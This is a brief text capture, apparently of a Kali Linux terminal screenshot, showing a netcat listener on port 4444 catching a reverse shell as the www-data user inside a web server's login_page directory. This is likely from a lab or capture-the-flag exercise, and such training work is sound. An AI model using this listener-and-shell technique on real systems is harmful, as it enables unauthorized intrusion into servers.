 1 2 3 12:32
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.20.10.4] from (UNKNOWN) [172.17.0.2] 46352
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@88e6365646eb:/var/www/html/login_page$